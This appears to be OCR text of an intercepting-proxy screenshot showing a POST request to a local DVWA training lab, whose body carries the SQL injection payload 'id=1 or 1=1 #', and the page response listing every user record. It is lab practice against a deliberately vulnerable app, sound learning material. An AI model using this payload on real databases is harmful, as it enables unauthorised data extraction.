 请求
美化 Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 27
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
9 Accept-Encoding: gzip, deflate, br
0 Cookie: PHPSESSID=flq764dcn7poehv5ovkt9ndfjq; security=medium
1 Connection: keep-alive
2
3 id=1 or 1=1 #&Submit=Submit
响应
美化 Raw Hex 页面渲染
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 #
First name: admin
Surname: admin
ID: 1 or 1=1 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 #
First name: Hack
Surname: Me
ID: 1 or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 #
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-s
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/